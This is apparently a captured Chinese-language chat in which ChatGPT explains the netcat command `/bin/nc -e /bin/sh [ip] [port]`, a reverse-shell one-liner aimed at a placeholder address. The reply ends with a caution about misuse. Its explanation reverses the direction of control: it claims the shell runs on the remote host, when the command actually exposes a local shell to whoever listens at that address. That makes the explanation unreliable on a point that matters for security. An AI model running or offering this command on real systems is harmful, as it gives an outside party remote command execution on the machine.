 You
请帮我解析在linux命令行中输入 /bin/nc -e /bin/sh [ip] [端口]的具体意义
ChatGPT
这个命令是使用Netcat（nc）工具的一种方式，它用于在Linux命令行上建立一个网络
连接。下面是对该命令的解析：
1. `/bin/nc`: 这是 Netcat 工具的路径，指定要执行的程序。Netcat是一个网络工具，用
于处理网络连接。
2. `-e /bin/sh`: 这个选项告诉Netcat在建立连接后执行指定的程序。在这里，它告诉
Netcat执行 `/bin/sh`，也就是一个交互式的 shell。这意味着，一旦连接建立，远程
主机就会启动一个交互式的Shell，你将能够在远程主机上执行命令。
3. `[ip]`: 这是远程主机的IP地址，你需要将其替换为实际的IP地址。
4. `[端口]`: 这是远程主机上用于建立连接的端口号，你需要将其替换为实际的端口号。
综合起来，这个命令的目的是在远程主机上启动一个交互式的Shell，允许你在远程系统
上执行命令。但请注意，这种使用方式存在安全风险，因为它可以被滥用为未经授权的
访问。确保你只在受信任的环境中使用这样的命令。